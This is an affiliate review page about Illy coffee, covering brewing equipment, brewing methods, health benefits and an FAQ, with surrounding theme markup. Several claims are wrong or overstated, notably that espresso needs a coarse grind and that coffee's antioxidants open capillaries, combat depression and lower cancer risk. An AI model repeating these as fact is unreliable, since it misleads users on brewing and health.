<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<ul>
<li><strong>Beans or pre-ground</strong></li>
</ul>



<p>Depending on how you are going to make your brew you need to have the right type of beans on hand. This might mean the whole beans that you would grind up yourself or the pre-ground ones that you can simply put into the water.</p>



<ul>
<li><strong>Filters</strong></li>
</ul>



<p>If you are using a drip machine or even the pour-over method, then you would need to have filters on hand. You want to use only the natural paper options so you can keep the flavor authentic and pure.</p>



<ul>
<li><strong>Machine</strong></li>
</ul>



<p>Depending on how you are going to brew your chosen beverage you might need to have a machine on hand. This is important if you are going to use the K-pods or the ground beans that can be added to water and put into the machine to brew for some amazing black brew.</p>



<ul>
<li><strong>Grinder</strong></li>
</ul>



<p>For those who prefer whole beans you need to ensure that you have a grinder at your home. This would make it much easier to have fresh beans with the pure taste ready to be used whenever you want to make the brew.</p>



<p>It can also help you to control the texture of the beans as well for your chosen brew.</p>



<ul>
<li><strong>French Press</strong></li>
</ul>



<p>Another good item to have on hand is French press, especially if you want strong brew that you can make easily. If you do this you want to ensure that it is cleaned properly and that all of the grounds from the last usage have been cleaned out so the flavor isn’t messed with.</p>



<ul>
<li><strong>Large container</strong></li>
</ul>



<p>If you are going for cold brew, then you are going to want to have a large container ready. This would be the vessel to place the grounds in along with the water so it can be steeped, which can be placed in the refrigerator or even on the counter.</p>



<ul>
<li><strong>Mugs</strong></li>
</ul>



<p>No matter where you are going to be enjoying your cuppa you need to make sure that you have mugs on hand. Ensure that you have the perfect size that you would enjoy and that would give you the right amount of caffeine.</p>



<p>If you want you can even use a travel mug or carafe to keep the brew warm for a longer period.</p>



<p>These are all the most vital materials that you are going to need to have ready and available to make your brew or to get started. Make sure you know what they are so you can purchase them before you even get started.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Illy_Coffee_Brewing_Methods"><strong>Illy Coffee Brewing Methods</strong></span></h2>



<p>When you are dealing with the best Illy coffees you should make sure that you know how to brew it. It is the same all over the world and there are plenty of ways that you can go about it, including:</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<ul>
<li><strong>Filtered</strong></li>
</ul>



<p>This is the most basic type of coffee and for this you would need to have a medium grind since you don’t want it to weaken the flavor. This will give you a rich taste and a strong aroma and you can easily store this for a few hours.</p>



<ul>
<li><strong>Espresso</strong></li>
</ul>



<p>For those who like their brew strong and not watered down, then you can enjoy some espresso with these blends. Make sure that you are getting a coarser grind so that you can add it to the machine and avoid all of the grinds getting into the liquid.</p>



<ul>
<li><strong>Cold brew</strong></li>
</ul>



<p>If you don’t want a hot beverage, then there are blends that would work great for a cold brew. You just need to make sure you are using the medium coarse grinds so that they can be easily strained out when the brew is done steeping.</p>



<ul>
<li><strong>French Press</strong></li>
</ul>



<p>Another great way that you can enjoy this delicious brew is by using your French Press. You simply need to add the coarsely ground beans into the container along with some hot water and mix it around.</p>



<p>After a few minutes slowly push the plunger down to the bottom and pour out a fresh cup of brew.</p>



<p>These are some of the most common ways that these beans can be enjoyed, especially if you don’t want something over the top. However, if you want to have these beans brewed in the expert manner, then you need to know the basic steps.</p>



<p><strong><em>These steps include:</em></strong></p>



<ul>
<li>Warming up your pot with hot water</li>
<li>Add 1 tablespoon or 7 to 8 grams of ground beans for each 100 to 150 ml of water, but this can be adjusted to make it stronger if you want</li>
<li>Add both the grounds and the water into the machine</li>
<li>Let it drip into the pot and then remove it to a the carafe to keep it fragrant and warm</li>
</ul>



<p>These steps can help you to enjoy the best cup in the morning and if you put it in a heated carafe or flask, then you can enjoy this brew throughout the day as well.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Reasons_to_Enjoy_Illy_Brew"><strong>Reasons to Enjoy Illy Brew</strong></span></h2>



<p>If you are considering buying any of the best Illy coffees you need to be aware of some of the main reasons people enjoy this drink. The reasons differ from person to person and you need to know what they are, including:</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="600"   alt="Best Illy Coffees " data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1573 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1000" height="600" class="wp-image-1573" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475.png" alt="Best Illy Coffees " srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T203310.475-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<ul>
<li><strong>Increased levels of energy</strong></li>
</ul>



<p>No matter what you are doing or when you are doing it there are times when you are going to need energy. This can be increased by having a cup or 2 of the brew, which can give you some extra caffeine.</p>



<p>Once the caffeine hits your bloodstream, then you are going to see an increase in your energy levels that will allow you to get your work done.</p>



<ul>
<li><strong>Reduction of headache</strong></li>
</ul>



<p>For those who suffer from headaches on a regular basis, then you might have already tried caffeine.</p>



<p>However, if you haven’t, then make sure you are brewing up an extra-strong cup since the antioxidants can help with opening up the capillaries in the brain that cause the headache.</p>



<ul>
<li><strong>Antioxidants</strong></li>
</ul>



<p>There are also plenty of antioxidants that are created in beans and are then infused into the brew that can help your body.</p>



<p>Your body can fight off any inflammation that might be being caused by some chronic illnesses like arthritis, cancer, and anything else.</p>



<p>The more you can lower the inflammation the better for your body, especially when it comes to your liver and heart.</p>



<ul>
<li><strong>Helps to combat depression</strong></li>
</ul>



<p>If you are feeling down or if you need a pick up for your mood, then this is the perfect way.</p>



<p>One cup of joe can help to release a huge array of antioxidants that would go to the brain and increase the blood flow and release of dopamine along with serotonin.</p>



<p>The more of these that you have in your body, then the happier you are going to be.</p>



<ul>
<li><strong>Lower cancer risk</strong></li>
</ul>



<p>Also, when you have at least one cup daily, then you are more likely to have a lower risk of getting various types of cancer. This is something to consider, especially if you love the beverage or if anyone in your family has had cancer.</p>



<p>These are just a few of the main health related reasons that people enjoy this beverage and you need to know what they are.</p>



<p>If you know what the main reasons are, then you can start to enjoy it as well and experience these benefits like everyone else.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Frequently_Asked_Questions"><strong>Frequently Asked Questions</strong></span></h2>



<p>You might have some questions when it comes to beans period, but you will have questions when it comes to the best Illy coffees. You need to know the questions that others might have as well along with the answers and some of them includes:</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<p><strong>What are the right types of brewing for this bean?</strong></p>



<p>Depending on the type of bean that you purchase you can brew it in a wide variety of ways. The most common is French Press or the drip based machines or methods, but there are also options that can be used as cold brew and much more.</p>



<p><strong>Can I purchase whole beans to grind at home?</strong></p>



<p>Yes, they do have whole bean options that you can purchase to keep the freshness at the maximum. They also have pre-ground options that you can use as well, but you won’t be able to control the texture like you could with the whole beans.</p>



<p><strong>How many types of beans are used in these blends?</strong></p>



<p>The blends that are created for this brand use 9 unique types of beans from various countries all over the world. This allows them to create the perfect flavor that you would love and that would keep people coming back to the brand over and over.</p>



<p><strong>What type of beans are used?</strong></p>



<p>This brand only uses 100% Arabica beans to achieve the flavor profiles that they want. However, these beans are sourced from all over the world so that you can enjoy the unique flavor that they create from these blends.</p>



<p><strong>Do they offer pods for the Keurig?</strong></p>



<p>If you are looking to make a single cup using your Keuring machine, then this is a brand to check out. They have the K-cup pods available for purchase and you can ensure that you are enjoying the right flavor every morning or throughout the day without fail.</p>



<p>These are just some of the main questions that you might have to ask when you are looking at this brand, so make sure that you know what they are.</p>



<p>The more you ask, then the easier it will be for you to decide which way is the right way for your needs when it comes to the hot beverage.</p>



<p>You always need to know everything about some of the top best Illy coffees that money can buy. There are plenty of types that you are going to be able to buy that would help you with lowering your depression levels or even keeping your body healthy.</p>



<p>The more you drink this beverage, then the more you can enjoy it and learn how to make the perfect cup of joe, so go ahead and buy only the top line beans.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://amzn.to/3ir2A4x" target="_blank" rel="noopener"><img data-src='http://bestdecafcoffee.com/wp-content/uploads/2020/08/DropShipping-17.png' class='lazyload' src='[data-uri]' /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/08/DropShipping-17.png" /></noscript></a>
</div>    </div>


    <footer>
                <table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">REVIEW OVERVIEW</span></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Best Illy Coffees</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Quality</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Customer Satisfaction</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-footer rate_stars"><td class="td-review-summary"><span class="block-title">SUMMARY</span><div class="td-review-summary-content">Illy Coffee is a company established in 1933 by Francesco Illy and currently owned and managed by the Illy family. The brand is considered to be a stalwart in the coffee industry and lauded worldwide for the sophistication and technical mastery they introduced to the coffee making process. The trademark of their coffee blends is the velvety smoothness and delicacy of flavor</div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">5</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></div><span>OVERALL SCORE</span></div></td></tr></table>
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bestdecafcoffee.com/tag/best-illy-coffees/">Best Illy Coffees</a></li><li><a href="https://bestdecafcoffee.com/tag/coffees/">Coffees</a></li><li><a href="https://bestdecafcoffee.com/tag/illy-coffees/">Illy Coffees</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-illy-coffees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Illy+Coffees&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-illy-coffees/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png&description=Best Illy coffees only use 100% Arabica beans to achieve the flavor profiles that they want. However, these beans are sourced from all over." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-illy-coffees/&title=Best+Illy+Coffees" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-illy-coffees/&title=Best+Illy+Coffees" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-illy-coffees/&name=Best Illy Coffees" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-illy-coffees/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bestdecafcoffee.com/best-medium-roast-coffees/">Best Medium Roast Coffees</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bestdecafcoffee.com/choose-the-right-coffee-filter/">The Complete Guide To Choosing The Right Coffee Filters</a></div></div></div>        <div class="author-box-wrap"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></span></div><div class="td-author-url"><a href="http://bestdecafcoffee.com">http://bestdecafcoffee.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bestdecafcoffee"></span><meta itemprop="datePublished" content="2023-02-08T20:43:03+00:00"><meta itemprop="dateModified" content="2023-02-11T21:43:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bestdecafcoffee.com/best-illy-coffees/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png"></span><meta itemprop="name" content="Best Decaf Coffee"></span><meta itemprop="headline " content="Best Illy Coffees"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span><span class="td-page-meta" itemprop="itemReviewed" itemscope itemtype="https://schema.org/Product"><meta itemprop="name " content = "Best Illy Coffees"><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Best Decaf Coffee"></span><meta itemprop="description" content = "Illy Coffee is a company established in 1933 by Francesco Illy and currently owned and managed by the Illy family. The brand is considered to be a stalwart in the coffee industry and lauded worldwide for the sophistication and technical mastery they introduced to the coffee making process. The trademark of their coffee blends is the velvety smoothness and delicacy of flavor"><meta itemprop="image " content = "https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png"><meta itemprop="sku " content = "best-illy-coffees"><meta itemprop="mpn " content = "531"><span itemprop="aggregateRating" itemscope itemtype="https://schema.org/aggregateRating"><meta itemprop="ratingValue" content = "5"><meta itemprop="ratingCount" content = "3"></span></span><span class="td-page-meta" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="worstRating" content = "1"><meta itemprop="bestRating" content = "5"><meta itemprop="ratingValue" content = "5"> </span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":531,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "24";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" class="td-image-wrap " title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" ><img class="entry-thumb" src="[data-uri]" alt="best decaf coffee" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" width="218" height="145" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee">Best Decaf Coffee: All You Need to Know About Decaf Coffee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" class="td-image-wrap " title="10 Best Low Acid Coffee Brands Review" ><img class="entry-thumb" src="[data-uri]" alt="eating coffee beans" title="10 Best Low Acid Coffee Brands Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" title="10 Best Low Acid Coffee Brands Review">10 Best Low Acid Coffee Brands Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/brazilian-coffee/" rel="bookmark" class="td-image-wrap " title="Best Brazilian Coffee" ><img class="entry-thumb" src="[data-uri]" alt="Best Brazilian Coffee" title="Best Brazilian Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/brazilian-coffee/" rel="bookmark" title="Best Brazilian Coffee">Best Brazilian Coffee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-espresso-coffee-beans/" rel="bookmark" class="td-image-wrap " title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time" ><img class="entry-thumb" src="[data-uri]" alt="Best Espresso Coffee Beans" title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-espresso-coffee-beans/" rel="bookmark" title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time">Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-organic-coffees/" rel="bookmark" class="td-image-wrap " title="Best Organic Coffees" ><img class="entry-thumb" src="[data-uri]" alt="Best Organic Coffees" title="Best Organic Coffees" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-organic-coffees/" rel="bookmark" title="Best Organic Coffees">Best Organic Coffees</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/colombian-coffee/" rel="bookmark" class="td-image-wrap " title="Best Colombian Coffee" ><img class="entry-thumb" src="[data-uri]" alt="Best Colombian Coffee" title="Best Colombian Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/colombian-coffee/" rel="bookmark" title="Best Colombian Coffee">Best Colombian Coffee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"","limit":"5","header_color":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "115";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "23";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

